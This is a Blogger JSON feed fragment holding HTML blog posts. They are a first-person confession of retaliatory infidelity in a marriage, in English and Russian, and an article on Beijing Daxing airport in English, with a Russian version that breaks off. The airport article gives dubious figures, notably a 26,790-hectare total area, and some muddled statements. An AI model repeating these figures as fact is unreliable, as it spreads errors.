lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической 